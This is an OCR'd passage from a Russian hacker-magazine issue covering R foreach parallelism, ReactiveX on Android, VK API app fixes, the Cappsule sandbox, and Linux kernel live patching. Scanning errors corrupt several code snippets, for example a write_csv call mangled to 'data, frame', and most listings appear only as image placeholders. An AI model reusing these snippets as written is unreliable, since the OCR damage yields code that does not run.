В результате в переменной result у нас собрана единая таблица результатов. В . combine возможно также использовать свою собственную функцию, причем с помощью дополнительных параметров можно оптимизировать производительность, если твоя функция умеет принимать больше чем два параметра сразу (в документации foreach есть описание параметров. multicombine и. maxcombine).

Одно из главных преимуществ foreach заключается в легкости перехода от последовательной обработки к параллельной. Фактически этот переход осуществляется заменой %do% на %dopar%, но при этом есть несколько нюан-COB:

1. До вызова foreach утебя уже должен быть зарегистрирован parallel backend. В R есть несколько популярных реализаций parallel backend doParallel, doSNOW, doMC, и у каждого есть свои особенности, но предлагаю ради простоты выбрать первый и написать несколько строчек кода для его подключения:

![](_page_31_Picture_611.jpeg)

Если сейчас вызвать цикл из восьми итераций, каждая из которых просто ждет одну секунду, то будет видно, что цикл отработает за одну секунду, так как все итерации будут запущены параллельно:

![](_page_31_Picture_612.jpeg)

Нет никакой необходимости каждый раз перед foreach создавать, а затем удалять parallel backend. Как правило, он создается один раз в программе и используется всеми функциями, которые могут с ним работать.

2. Тебе надо явно указать, какие пакеты необходимо загрузить в рабочие потоки с помощью параметра . packages.

Например, ты хочешь на каждой итерации создавать файл с помощью пакета readr, который загрузили в память перед вызовом foreach. В случае последовательного цикла (%do%) все отработает без ошибок:

#### library(readr) foreach $(i=1:8)$  %do%  $write_csv(data-frame(id = 1), paste0("file", i, ".csv"))$

При переходе на параллельную обработку (%dopar%) цикл закончится с ошиб-КОЙ:

#### Error in write\_csv(data.frame(id = 1), paste0("file", i, ".csv")) : task 1 failed - "could not find function "write\_csv""

Ошибка возникает, поскольку внутри параллельного потока не загружен пакет readr. Исправим эту ошибку с помощью параметра .packages:

foreach( $i=1:8$ , .packages = "readr") %dopar%  $write_csv(data, frame(id = 1), paste0("file", i, ".csv"))$ 

3. Вывод на консоль в параллельном потоке не отображается на экране. Иногда это может здорово усложнить отладку, поэтому обычно сложный код сначала пишут без параллельности, а потом заменяют %do% на %dopar% либо перенаправляют вывод каждой итерации в свой файл с помощью функции sink.

#### Вместо выводов

stopCluster(cl)

- При работе с большим объемом данных циклы не всегда оказываются лучшим выбором. Использование специализированных функций для выборки, агрегации и трансформации данных всегда эффективнее циклов.
- R предлагает множество вариантов реализации циклов. Основное отличие классических for, while и repeat от группы функций на основе apply заключается в том, что последние возвращают значение.
- Использование циклов foreach из одноименного внеш- $\bullet$ него пакета позволяет упростить написание циклов, гибко оперировать возвращаемыми итерациями значениями, а за счет подключения многопоточной обработки еще и здорово увеличить производительность решения. Э

![](_page_31_Picture_87.jpeg)

**WWW** 

Официальная <u>документация па-</u> **Keta foreach (pdf)** 

Официальный обзор функциональности foreach  $(pdf)$ 

![](_page_32_Picture_0.jpeg)

![](_page_32_Picture_1.jpeg)

Мир ООП-разработки вообще и язык Java в частности живут очень активной жизнью. Тут есть свои модные тенденции, и сегодня разберем один из главных трендов сезона — фреймворк ReactiveX. Если ты еще в стороне от этой волны — обещаю, она тебе понравится! Это точно лучше, чем джинсы с завышенной талией :).

#### РЕАКТИВНОЕ ПРОГРАММИРОВАНИЕ

Как только ООП-языки доросли до массового применения, разработчики осознали, насколько иногда не хватает возможностей С-подобных языков. Поскольку написание кода в стиле функционального программирования серьезно разрушает качество ООП-кода, а значит, и поддерживаемость проекта, был придуман гибрид — реактивное программирование.

Парадигма реактивной разработки строится на идее постоянного отслеживания изменений состояния объекта. Если такие изменения произошли, то все заинтересованные объекты должны получить уже обновленные данные и работать только с ними, забыв про старые.

Хорошим примером идеи реактивного программирования может служить Excel-таблица. Если связать несколько ячеек одной формулой, результат вычисления будет меняться каждый раз, когда изменятся данные в этих ячейках. Для бухгалтерии такое динамическое изменение данных — привычное дело, но для программистов это скорее исключение.

![](_page_32_Picture_543.jpeg)

В этом примере функции F1 и F2 будут работать с разными значениями переменной С. Часто требуется, чтобы у обеих функций были только самые актуальные данные, - реактивное программирование позволит без изменения логики самих функций сразу же вызвать F1 с новыми параметрами. Такое построение кода дает приложению возможность моментально реагировать на любые изменения, что сделает его быстрым, гибким и отзывчивым.

#### **REACTIVEX**

Воплощать с нуля идеи реактивного программирования может быть довольно хлопотно — есть подводные камни, да и времени это займет прилично. Поэтому для многих разработчиков эта парадигма оставалась только теоретическим материалом, пока не появился ReactiveX.

Фреймворк ReactiveX - это инструмент для реактивного программирования, работающий со всеми популярными ООП-языками. Сами создатели называют его мультиплатформенным API для асинхронной разработки, основанным на паттерне «Наблюдатель» (Observer).

Если термин «реактивное программирование» — это своего рода теоретическая модель, то паттерн «Наблюдатель» — готовый механизм отслеживания изменений в программе. А отслеживать их приходится довольно часто: загрузку и обновление данных, оповещения о событиях и так далее.

![](_page_32_Figure_13.jpeg)

Паттерн «Наблюдатель» существует примерно столько же, сколько и само ООП. Объект, состояние которого может поменяться, называется издателем (популярный перевод термина Observable). Все остальные участники, которым интересны эти изменения, - подписчики (Observer, Subscriber). Для получения уведомлений подписчики регистрируются у издателя, явно указывая свой идентификатор. Издатель время от времени генерирует уведомления, которые им же рассылаются по списку зарегистрированных подписчиков.

Собственно, создатели ReactiveX не придумали ничего революционного, они просто удобно реализовали паттерн. И хотя во многих ООП-языках, и в Java в частности, есть готовые реализации паттерна, в этом фреймворке присутствует дополнительный «тюнинг», который превращает «Наблюдатель» в очень мощный инструмент.

#### **RXANDROID**

Порт библиотеки ReactiveX для мира Android называется rxAndroid и подключается, как всегда, через Gradle.

#### compile 'io.reactivex:rxandroid:1.1.0'

Издатель, генерирующий уведомления, здесь задается с помощью класса Observable. У издателя может быть несколько подписчиков, для их реализации воспользуемся классом Subscriber. Стандартное поведение для Observable выпустить одно или несколько сообщений для подписчиков, а затем завершить свою работу или выдать сообщение об ошибке. В качестве сообщений могут быть как переменные, так и целые объекты.

![](_page_32_Figure_20.jpeg)

В данном случае издатель myObserv сначала отправит строки hello и message, а затем сообщение об успешном завершении работы. Издатель может вызвать методы onNext(), onCompleted() и onEror(), поэтому у подписчиков они должны быть определены.

![](_page_32_Picture_544.jpeg)

Все готово для работы. Осталось связать объекты между собой - и «Hello, world!» в реактивном программировании готов!

#### myObserv.subscribe(mySub);

ляя запросы от одного к другому.

Надо сказать, что это был очень простой пример. В ReactiveX есть множество вариантов поведения всех участников паттерна: фильтрация, группирование, обработка ошибок. Пользу от реактивного программирования можно ощутить, только попробовав его в деле. Приступим к задаче посерьезнее.

#### **MVP**

Академические примеры работы ReactiveX ты найдешь на официальном сайте фреймворка, а в этой статье мы с тобой разберем более приземленный пример. Как показывает практика, создавая что-то сложнее студенческого курсо-

вика, следует строить приложение с использованием еще одного паттерна -MVP (Model, View, Presenter). Он позволяет разбить ООП-проект на отдель-

ные, слабо связанные и легко заменяемые логические блоки кода. Как правило, каждый из блоков в МVP имеет свое предназначение - это

- помогает использовать паттерн с полной эффективностью. Model — поставщик данных в приложении. Внутри него аккумулируется вся  $\bullet$
- механика запросов: сетевое взаимодействие, работа с файлами и прочее. View отвечает за UI и все, что рядом. В этом блоке генерируются запросы на выдачу необходимых данных и, при желании, ведется их финальная обра-
- ботка: сортировка, выборка отдельных значений и так далее. Presenter действует как посредник. Поскольку View и Model мало что знают друг и о друге, этот блок служит своего рода «переходником», перенаправ-

![](_page_32_Figure_33.jpeg)

ООП-код обязательно нужно стараться делать поддерживаемым, иначе программе сложно будет дожить хотя бы до версии 1.1. Разработчику часто приходится вносить изменения уже во время рабочего процесса: добавлять кеширование, изменять дизайн, делать новое меню и так далее. Следование принципам MVP помогает изменять логику приложения практически без боли и потери времени.

При этом редкое приложение обходится без длительных вычислений, а значит, разработчику придется еще и как-то управляться с дополнительными потоками. Наш журнал уже не раз затрагивал эту тему, и ты должен быть в курсе возможных проблем: взаимные блокировки, перерасход памяти, потеря результатов... ReactiveX позволяет не только легко внедрить паттерн «Наблюдатель», но и раскидать вычисления по разным потокам, причем реализацию многопоточности он берет на себя.

Для демонстрации сказанного создадим небольшой проект, в котором код построен в соответствии с паттерном MVP, а все тяжелые вычисления делегированы фреймворку. Начнем с блока Model. При использовании MVP нужно стремиться передавать как можно меньше данных между логическими блоками. Достаточно ограничиться, к примеру, ссылкой на ресурс для доступа к данным.

Источников, генерирующих данные, наверняка окажется несколько, поэтому внутри Model будет объект класса HeavyOperation.

![](_page_32_Picture_545.jpeg)

Как понятно из названия, HeavyOperation будет работать очень долго, а в Android длительные операции нужно всегда выполнять в отдельном потоке.

![](_page_32_Picture_546.jpeg)

Кстати, некоторые библиотеки самостоятельно решают такие проблемы: к примеру, при загрузке файла с помощью Retrofit не надо что-то придумывать, она сама загрузит файл в новом потоке. А когда нужно будет работать с файловой системой или базой данных, поможет ReactiveX.

Используем фреймворк, чтобы выполнить все эти вычисления где-нибудь в фоне, а результат вернуть обратно - в главный поток. Издатель выполнит у себя метод *prepareList*, а результат, объект класса UserList, уйдет подписчикам.

![](_page_32_Picture_547.jpeg)

Многопоточность в ReactiveX создается просто: указываем, что вычисления нужно выполнять в отдельном потоке (subscribeOn), а результат вернуть в главный поток (observeOn).

#### observableHeavyOp.subscribeOn(Schedulers.newThread()) .observeOn(AndroidSchedulers.mainThread());

Блок Model должен не только создать объект на основе класса HeavyOperation, но и реализовать get-метод, дающий доступ к нему извне.

#### public HeavyOperation getAPI() {... return heavyOp;}

Теперь перейдем к Presenter, связующему блоку. Здесь необходимо сохранить ссылки на блоки Model и View, а также связать их между собой get-методами.

![](_page_32_Picture_49.jpeg)

Генерация данных будет происходить только по команде от View, для этого создан метод loadDatawithRx. Вполне возможно, действий будет больше, чем просто генерация списка. К примеру, имеет смысл сразу запустить на экране анимацию загрузки данных.

public void loadDatawithRx(String url) { view.inProgress(true);

В Presenter нужно прошить из Model ссылку на объект издателя, для этих целей и были созданы get-методы.

Observable<UserList> myObservable = model.getAPI().doTheJob();

Издатель уже есть, осталось сгенерировать подписчика. Создадим его тут же,

используя метод subscribe и класс Observer.

![](_page_32_Picture_56.jpeg)

И вот сила ReactiveX в действии - нам удалось связать паттерном «Наблюдатель» блоки Model и View. Метод doTheJob сгенерирует новый поток, создаст в нем список, а потом данные сразу же попадут во View через метод showResult. При этом приложение продолжает жить активной жизнью, без задержек и перерасхода памяти.

Кстати, мы еще совсем ничего не знаем о блоке View. По сути, код тут может быть совершенно произвольным, никак не завязанным на реактивном программировании. Все, что от View требуется, - реализовать методы inProgress и showResult, вызываемые из связующего блока.

![](_page_32_Picture_59.jpeg)

Чтобы паттерн заработал, осталось только инициализировать объекты на основе созданных классов — сделать это можно где-нибудь в MainActivity.

#### $model = new Model("url");$ presenterSimple = new PresenterSimple(this, model); presenterSimple.loadDatawithRx("url");

Созданной программе не страшны (в пределах разумного) ни масштабирование, ни расширение функциональности. Задачи, ради которых раньше пришлось бы долго-долго править код и вставлять костыли, теперь решаются намного проще и изящнее с помощью реактивного программирования.

![](_page_32_Picture_63.jpeg)

Рис. 3. Многообразие портов ReactiveX

#### ЛЯМБДА-ВЫРАЖЕНИЯ

При работе с ReactiveX каждый раз приходится создавать новые объекты и тут же переопределять какие-то методы. В результате возникает нагромождение малоиспользуемых объектов и такой код плохо читается.

В Java 8 появились так называемые лямбда-выражения, которые очень похожи на функции в С-подобных языках. Не так давно они стали доступны и в Android (с обратной совместимостью API до версии 23), теперь можно сделать код более читаемым и лаконичным.

![](_page_32_Picture_548.jpeg)

#### **REACTIVEX V.2**

Этот фреймворк очень популярен и активно развивается. Совсем недавно вышла его новая версия, разработчики добавили новые возможности. К примеру, если требуется создать издателя, генерирующего не более одного сообщения подписчикам, удобней пользоваться новым классом Мауре. В целом отличия выплывают уже после активного использования фреймворка.

#### **OUTRO**

ReactiveX может выручить в ситуациях, которые раньше казались практически нерешаемыми. Попробуй написать что-нибудь самостоятельно, и ты поймешь, насколько это мощный инструмент. Как обычно, на нашем сайте будет весь исходный код созданного сегодня приложения. Если останутся вопросы, пиши мне на почту, разберемся вместе. Удачи! Э

![](_page_32_Picture_73.jpeg)

**INFO** 

Исходный код примера (zip)

Вся информация о фреймворке

**Живая классика** о паттернах

Подробнее о лямбда **B Android** 

## VISON KAK 68 KEHL ПОДВОДНЫЕ КАМНИ РЕШАЕМ ПРОБЛЕМЫ

ПО ЗАЯВКАМ ЧИТАТЕЛЕЙ

В прошлых статьях (раз и два) была описана разработка мобильного приложения со всеми любимым VK в роли бесплатного и услужливого сервера. Как это часто случается со всякими хитровыкрученными системами, рано или поздно они обрастают мелкими,

![](_page_33_Picture_4.jpeg)

Владимир Петрович Тимофеев rusdelphi.com

но досадными проблемами, затрудняющими их использование. И как только это случается, журнал «Хакер» снова приходит на помощь :).

#### **ВЕРСИЯ VK API**

При вызове какого-либо метода нужно специально указывать версию API в параметре v - например, последнюю v=5.53. Иначе по умолчанию он ответит тебе версией, созданной еще при Дурове, а именно 3.0. Ее поддержку оставляют из-за очень старых программ, написанных давно, но работающих по сей день. Проблема с версией заключается в разных JSON-ответах сервера. Чтобы не встретиться с новой структурой при работе с методом wall.get, принудительно указывай версию и еще на всякий пожарный — число записей (count). Так API будет вести себя более предсказуемо.

![](_page_33_Figure_9.jpeg)

![](_page_33_Picture_339.jpeg)

Не забудь про версию API

#### ХРАНЕНИЕ ЗАПИСЕЙ CO CTEHЫ

Чтобы получить все записи со стены группы и иметь возможность обновлять данные, проще всего каждый раз выкачивать все записи со стены последовательно. Метод wall.get отдает данные с конца стены; используя смещение (offset), можно добраться до другого конца. Полное количество записей известно из переменной count ответа.

Каждую запись проще хранить в классе. Вот пример:

![](_page_33_Picture_340.jpeg)

Он реализует два интерфейса: Serializable и Comparable. Первый используется для возможности сохранения всей его структуры целиком как строки в SharedPreferences, а второй — для упорядочивания списка по id. Его реализация:

![](_page_33_Picture_341.jpeg)

Для обновления записей я каждый раз удаляю старую запись из списка (List<ProductStore>) и добавляю новую:

```
mProdList.remove(ps);
mProduct.add(ps);
```
Так у нас появляется возможность увидеть обновление в записи. Правда, VK дает редактировать новые записи примерно сутки. Позже редактирование отключается и обновление становится недоступно, можно только публиковать заново.

Когда нужно поработать со всем массивом, я запускаю сортировку:

Collections.sort(mProdList);

#### ЗАГРУЗКА КАРТИНОК

Для загрузки картинок могут использоваться разные библиотеки: Fresco, Picasso, Universal Image Loader. Я использую Glide, поскольку он поддерживает GIF. Кому-то важна стабильность работы библиотеки, кому-то размер (в том

числе количество методов). Я в работе столкнулся со странным поведением Glide при загрузке большого количества картинок в списках: картинки загружались хаотично, а некоторые вообще не отображались.

Поймать ошибку помог слушатель ответов загрузки. Устанавливается ОН ТАК:

|                 | Glide.with(context).load(item.getPhoto())                                 |
|-----------------|---------------------------------------------------------------------------|
| $\overline{2}$  | .diskCacheStrategy(DiskCacheStrategy.SOURCE)                              |
| 3               | .listener(new RequestListener <string, glidedrawable="">() {</string,>    |
| $\overline{4}$  | @Override                                                                 |
| 5               | public boolean onException(Exception e, String model,                     |
|                 | Target <glidedrawable> target, boolean isFirstResource) {</glidedrawable> |
| $6\phantom{.}6$ | if (BuildConfig.DEBUG)                                                    |
| 7               | $Log.e("IMAGE EXCEPTION", "Exception " + e.toString());$                  |
| 8               | return false;                                                             |
| $\overline{9}$  |                                                                           |
| 10              |                                                                           |
| 11              | @Override                                                                 |
| 12              | public boolean onResourceReady(GlideDrawable resource,                    |
|                 | String model, Target <glidedrawable> target, boolean</glidedrawable>      |
|                 | isFromMemoryCache, boolean isFirstResource) {                             |
| 13              | return false;                                                             |
| 14              | ł                                                                         |
| 15              | $\}$ )                                                                    |
| 16              | .into(viewHolder.imageView);                                              |

В лог тут же свалилось

#### Exception java.net.SocketTimeoutException: timeout

Диагноз ясен: мобильная сеть плохо получает данные с VK с помощью стандартного компонента работы с сетью.

Выход был в использовании компонента okhttp3. Для его использования нужно просто прописать его в Gradle:

compile 'com.github.bumptech.glide:okhttp3-integration:1.4.0@aar'

**Glide** сам его подхватит при компиляции и будет использовать. Так стали загружаться все картинки, даже на самой плохой мобильной сети.

#### ПРОДВИНУТАЯ РАБОТА

#### **C GLIDE**

Эта библиотека поддерживает загрузку эскизов изображений. Например, мы можем получить миниатюру GIF-файла и показать ее пользователю, пока загружается основной файл. Нам только нужно знать URL для загрузки картинки. VK API имеет для этого свойство thumb у объекта doc. Добавить в объект записи новое поле, думаю, не составит особого труда, так как он был подробно описан в предыдущих статьях. Теперь нам нужно сделать предзапрос и его результат передать в основную загрузку. Glide сам заменит эскиз на основной документ после его загрузки.

![](_page_33_Figure_36.jpeg)

ступны не всем, но настоящий хакер сможет разобраться с задачей, тем более что ее в общих чертах уже решил создатель библиотеки.

![](_page_33_Picture_38.jpeg)

#### По рекомендации Балбеса из известного фильма, для те стов с загрузкой я использую кошек.

#### ПОЛУЧЕНИЕ АВАТАРА **ПОЛЬЗОВАТЕЛЯ**

При использовании vk-androidsdk первым делом проверяем, залогинился ли пользователь VKSdk.isLoggedIn. Если да, то нужно запустить метод VKApi.users().get() с дополнительными полями photo\_50, photo\_100, photo\_200. Если он не вернет нам в поле заглушку вроде -http://vk.com/ images/camera\_a.gif, TO Mbl получим от него аватар в разрешении 50 х 50, 100 х 100 или 200 х 200. Зависит это от самого аватара пользователя, раньше можно было загрузить и совсем маленькую картинку.

Вот метод, устанавливающий фото и имя пользователя в ImageView и TextView соответственно:

![](_page_33_Picture_342.jpeg)

#### ЕЩЕ НЕ КОНЕЦ!

Вместо заключения хочу отметить, что бесплатный VK-бэкенд хорош в использовании, но несет с собой много трудностей. С нашим журналом ты узнаешь о большинстве из них и всегда будешь готов к праведной борьбе за торжество программерской мысли :). Э

ИЗОЛЯЦИИ ПРИЛОЖЕНИЙ **HOBPO** HA *GA***3E** ТЕХНОЛОГИЙ ВИРТУАЛИЗАЦИИ MATPM

**UNIXOID** 

Казалось бы, мы рассказали о песочницах уже всё. И про Docker написали во всех подробностях, и обзор инструментов для «быстрой» изоляции приложении сделали, даже собрали песочницу собственными руками. Но, как вы-

![](_page_34_Picture_2.jpeg)

J

**ИЗУЧАЕМ** 

CAPPSULE,

**CUCTEMY** 

Евгений Зобнин zobnin@gmail.com

яснилось, нет предела человеческой изобретательности. Встречай Cappsule — систему изоляции приложений на базе полноценной виртуализации. Надежная, как IBM ThinkPad, удобная, как iPhone, эффективная, как Core i7.

В основе работы почти всех применяемых сегодня песочниц для изоляции приложений, будь то песочницы Firejail, песочницы iOS, Android или даже системы Docker, лежит один простой принцип: запереть приложение в его каталоге и отрезать ему доступ к информации об остальной части системы и ее API. Как это реализуется — с помощью chroot, пространств имен и seccomp-bpf, как в большинстве песочниц Linux, или с помощью запуска каждого приложения с правами созданного специально для него юзера и своей собственной системы

ограничения прав, как в Android, - неважно. А важно то, что в каждом из этих случаев за изоляцию приложений отвечает ядро ОС, общее для всех них.

Благодаря использованию встроенных в ядро механизмов изоляции такие песочницы очень дешевы в создании и обслуживании, они не приводят к существенному увеличению расхода оперативной памяти, не съедают место на диске и вообще отличаются высокой эффективностью. Однако платить, как известно, приходится за все, и в данном случае расплата бьет по тому самому месту, которое песочницы и призваны охранять, - безопасности основной системы.

Запуская софт в песочнице, мы рассчитываем оградить его от других песочниц и операционной системы, просто для того, чтобы взлом этой софтины или наличие в ней малвари не привели к компрометации всех остальных данных. И в большинстве случаев это работает, но ровно до тех пор, пока взломщик не найдет способ из нее выбраться. А способ этот в грамотно спроектированной песочнице обычно один - уязвимость в ядре ОС. Почти вся малварь для Android, способная получить права root, и большинство джейлбрейков iOS эксплуатируют дыры в ядре. А ядро настольного Linux почти ничем не отличается от ядра того же Android. И дыры в нем находят хоть и чуть реже (благодаря меньшему количеству блобов от производителей железа), но регулярно.

Разработчикам песочниц и операционных систем, запускающих софт в песочницах, это хорошо известно, как и последствия. Поэтому Apple и Google, все операционки которых используют идею песочниц, борются с этой угрозой при помощи апдейтов: появилась информация о дыре - быстро ее исправляем и выкатываем обновление. У Apple это получается хорошо, у Google плохо, но в любом случае, если информации о дыре нет, не будет исправления. И если на твоем смартфоне оно не так уж и важно, то в Linux-системе, где хранится твой Bitcoin-кошелек и куча другой конфиденциальной информации, взлом системы через запущенный в песочнице браузер может привести к очень печальным последствиям.

Один из способов борьбы с Oday-уязвимостями в ядре — виртуальная машина, такая как VirtualBox, QEMU или Parallels. Запускаем небезопасное приложение внутри виртуальной машины вместо классической песочницы, и вуаля — взлом самого приложения и возможный взлом ядра никак не затрагивают основную ОС. В таком подходе уязвимым местом оказывается не ядро, а гипервизор и код, эмулирующий различные железные подсистемы: сетевую карту, USB- и SATA-контроллеры. И если посмотреть на статистику уязвимостей того же VirtualBox, то становится ясно, что в целом критических уязвимостей здесь намного меньше, чем, например, в ядре Linux. Но что более интересно: почти все из них находят именно в коде эмуляции железа.

И здесь мы подходим к самому интересному вопросу: а можно ли создать настолько простую виртуальную машину (в идеале вообще без кода эмуляции железа), чтобы она была практически неуязвима, но тем не менее способна запускать стандартный пользовательский софт?

#### ВИРТУАЛКА БЕЗ ЭМУЛЯЦИИ

Несмотря на то что Cappsule использует в своей работе механизмы виртуализации Intel VT-х и EPT, назвать ее полноценной виртуальной машиной крайне сложно. Это система изоляции, построенная на технологиях виртуализации. Она использует простой и компактный гипервизор (всего 15 тысяч строк кода), позволяющий запустить копию ядра Linux основной ОС и выбранное приложение внутри виртуального окружения с полной интеграцией приложения в текущий графический интерфейс.

Cappsule не эмулирует железо и не оперирует полноценными виртуальными машинами с собственным ядром, виртуальными дисками, сетевой картой и другими компонентами обычного ПК, как это делает VirtualBox или QEMU. Она действует намного хитрее: сразу после своей загрузки загружает в ядро текущей ОС модуль с гипервизором и отдает ему управление. Гипервизор в свою очередь создает новое виртуальное окружение и размещает внутри него текущую ОС. Этот метод называется Blue Pill (он был **описан** Йоанной Рутковской в 2006 году) и нужен для того, чтобы получить контроль над исполнением текущей ОС.

![](_page_34_Figure_15.jpeg)

Как Blue Pill перехватывает управление

После этого гипервизор Cappsule останавливает исполнение ядра ОС, переводит в офлайн все ядра процессора, кроме текущего, делает снимок памяти, занимаемой ядром ОС, затем возвращает ядру управление. Позднее, получив запрос на запуск приложения в песочнице, гипервизор создает еще одно виртуальное окружение с копией памяти ядра, запускает в нем несколько служебных процессов и указанное приложение.

Для приложения такая виртуальная система выглядит настоящей. Оно может работать с файловой системой, выполнять сетевые запросы, выводить на экран картинку и выполнять системные вызовы ядра. Но так как Cappsule не эмулирует железные компоненты классической виртуальной машины и не предоставляет доступ к реальному железу (фактически запрещены любые операции ввода-вывода), для того чтобы дать приложению возможность доступа к файловой системе, сетевому адаптеру и GUI-подсистеме, Cappsule запускает внутри виртуального окружения три специальных процесса:

- **Fsclient** для проброса файловой системы (точнее, иерархии) основной системы внутрь виртуальной. Fsclient имеет клиент-серверную архитектуру и общается с демоном fsserver, запущенным в хост-системе. При доступе к тому или иному файлу fsclient отправляет запрос fsserver, а тот в ответ выдает результат запроса или ошибку доступа, если доступ к этому файлу запрещен в настройках. Естественно, виртуальное окружение может выполнять запись файлов, поэтому, чтобы не скомпрометировать хост-систему, fsserver модифицирует файлы в режиме сору-on-write (для этого он использует технологию OverlayFS ядра Linux, ту же, на которой построена система слоев в Docker). Другими словами, все модификации файлов из виртуального окружения будут уникальны только для этого виртуального окружения; изменить файлы напрямую оно не может.
- Netclient для проброса внутрь виртуального окружения сетевого интерфейса. В этом случае используется схожая схема: netclient создает внутри виртуального окружения сетевой интерфейс tun0, все операции чтения и записи в который отправляются демону netserver, работающему в хост-системе. С помощью настроек брандмауэра netserver перенаправляет эти данные на реальный физический сетевой интерфейс машины, опять же консультируясь с настройками.
- **Guiclient** для доступа приложения к графической подсистеме хоста. Принцип работы примерно тот же. Guiclient запускает внутри окружения виртуальный X-сервер, запросы к которому перенаправляются в guiserver на хост-системе, а тот, в свою очередь, перенаправляет эти запросы настоящему X-серверу. Guiclient создан на базе графической подсистемы операционной системы Qubes OS и так же, как последняя, позволяет бесшовно вписать окно запущенного внутри песочницы приложения в графический интерфейс хост-системы. Демонстрация работы Cappsule.

Благодаря такой архитектуре Cappsule реализует очень простые и устойчивые к взлому песочницы. По факту для взломщика (или малвари), оказавшегося внутри такой песочницы, есть только четыре возможности из нее выбраться: через уязвимость гипервизора или уязвимость в одном из трех компонентов - fsserver, netserver и guiserver. Причем последние три работают с правами создавшего песочницу пользователя.

#### ГДЕ ВЗЯТЬ?

Исходный код Cappsule открыт, поэтому скачать и скомпилировать ее может любой желающий. Однако есть довольно серьезные ограничения. Первое: система требует процессор с поддержкой Intel VT-х и EPT, так что древние процессоры и AMD не подойдут. Второе: официально поддерживается единственный дистрибутив - Ubuntu 16.04 с ядром 4.4.0. Но протестировать систему можно и в виртуалке. Для этого разработчики подготовили образы VMware и VirtualBox. Вся документация доступна в отдельном Git-репозитории. Из нее можно узнать, как установить Cappsule и пользоваться ею, создавать файлы политик для ограничения приложений в доступе к файлам или сетевому взаимодействию. В целом все довольно просто. В случае с Ubuntu 16.04 достаточно установить пакет:

\$ wget https://irma.quarkslab.com/cappsule/cappsule-1.0.deb

\$ sudo dpkg --force-confnew -i cappsule-1.0.deb

\$ export PATH=\$PATH:/usr/local/cappsule/usr/bin

Затем запустить демон:

#### \$ sudo /usr/local/cappsule/usr/bin/daemon

И можно работать с приложениями в песочницах:

#### \$ virt exec --no-gui --policy unrestricted bash

На экране должно появиться приглашение интерпретатора bash, запущенного в песочнице. Опция --policy unrestricted здесь означает, что будут использованы политики unrestricted, разрешающие доступ к любым файлам и любым сетевым хостам по протоколам UDP и TCP. Сами политики размещаются в JSON-файлах в каталоге /usr/local/cappsule/etc/cappsule/policies/. Кроме unrestricted, в нем можно найти политики для Firefox, Irssi, Evince и Apache. Причем, если имя приложения совпадает с именем файла политик, они будут загружены автоматически:

#### \$ virt exec firefox

Графические приложения запускаются в своих собственных окнах, но поддержка копирования и вставки, а также вывода и записи аудио пока не реализованы.

![](_page_34_Figure_35.jpeg)

Политики доступа Firefox

#### **ВЫВОДЫ**

Cappsule еще слишком молодой проект, чтобы говорить о его будущем. Но одно ясно точно: это самая интересная и в теории надежная реализация песочниц для Linux из всех существующих на данный момент. Cappsule представляет намного более узкий attack surface в сравнении с песочницами уровня ОС или полноценными виртуальными машинами.

Из песочницы Cappsule невозможно сбежать, взломав ядро или найдя баг в реализации виртуальных устройств, как это уже было в случае с багами в драйвере флоппи-привода и OpenGL-драйвере VirtualBox. Система крайне проста и эффективна, она требует лишь свежее ядро Linux и поддержку технологий виртуализации в процессоре.  $\equiv$ 

# **БЕЗБОЛЕЗНЕННАЯ** ИНЪЕКЦИЯ ПАТЧИМ ЯДРО LINUX

БЕЗ ПЕРЕЗАГРУЗКИ

**Мартин** «urban.prankster» Пранкевич prank.urban@gmail.com

Одна из удобных особенностей \*nix-систем - компьютер не нужно перезагружать после установки, удаления и обновления программ. Именно поэтому серверы в сети могут спокойно работать годами, хотя ПО постоянно обновляется администраторами. Единственное исключение из правила представляет обновление ядра ОС: здесь уже без перезагрузки точно не обойтись. Хотя в Linux это уже тоже не обязательно.

#### **ПРОЕКТЫ**

В самой перезагрузке в общем ничего плохого нет. Если это домашний ПК или отдельный VDS, то минута-другая в ночное время вряд ли будет проблемой для пользователей. К тому же некоторые дистрибутивы из коробки поддерживают механизм кехес (появился в Linux с версии 2.6.27), позволяющий загрузить новое ядро из текущего окружения без физической перезагрузки сервера, что обеспечивает минимальный простой.

Другое дело, что во время повальной виртуализации на физическом сервере могут работать десятки виртуальных машин - в этом случае перезагрузка очень даже проблематична. А еще есть системы реального времени, различные симуляторы, работающие месяцами, и многое другое. Обновление ядра Linux на лету для таких систем, критичных ко времени простоя, сегодня очень востребовано, и поэтому неудивительно, что в разное время стартовало несколько проектов, относящихся к классу dynamic software updating: Ksplice or Oracle, KernelCare or CloudLinux, KGraft or SUSE, kpatch or Red Hat и livepatch. Все они похожи по общему принципу работы, но отличаются в деталях реализации.

#### **KSPLICE**

Самый старый проект. Начат приблизительно в 2006 году как магистерская диссертация в МІТ (pdf) одного из пяти разработчиков Джеффа Арнольда (Jeff Arnold). Идея создать технологию, позволяющую безопасно обновлять ОС без перезагрузки, возникла после неудачного обновления серверов МІТ, когда процедура готовилась неделю, но в итоге из-за ошибки оказалась проблемной. Проведенный разработчиками анализ патчей безопасности за период с 2005 по 2008 год показал, что в 87% случаев патч только добавлял проверку некоторых параметров, а поэтому такие исправления можно применять без остановки работы. Это и послужило толчком к старту проекта.

Изначально поддерживалась только x86/x64 Linux, но, по заявлениям разработчиков, код написан таким образом, что его очень легко можно перенести на Mac и Win (хотя этого до сих пор никто не сделал). В 2009 году проект привлек внимание инвесторов, получив премию в 100 тысяч долларов. В это же время разработчики организовали компанию Ksplice, Inc.

Ksplice первоначально был ограничен патчами, не использовавшими семантические изменения в структурах данных, что присуще многим (но не всем) патчам безопасности. Сегодня возможно применить Ksplice и при изменении семантики, но в автоматическом режиме генерировать такие патчи невозможно, поскольку это потребует дать Ksplice дополнительные инструкции. А вот четких указаний, как составить такие инструкции, у разработчиков нет, да и для этого требуются специфические знания, поэтому вряд ли сисадмин или пользователь будет этим заниматься. Кроме того, сборку патча нужно производить ровно в таком же окружении, как у используемого ядра. Разные версии GCC генерируют разный код, предсказать, как будет выглядеть бинарный патч

в таком случае, невозможно. Именно поэтому разработчики основой технологии считали специальный сервис обновления Ksplice Uptrack, упрощавший все операции, так как все необходимые патчи готовились и проверялись на работоспособность специальной командой.

Первым дистрибутивом, официально поддерживающим технологию, стал Ubuntu, пользователи которого при помощи Ksplice Uptrack могли устанавливать критические обновления ядра в дистрибутиве Ubuntu 9.04 без перезагрузки и остановки работы системы. Позже к ним присоединилась и Fedora Linux, коммерческую поддержку Ksplice получили RHEL, CentOS, CloudLinux, Ubuntu Server и Debian GNU/Linux.

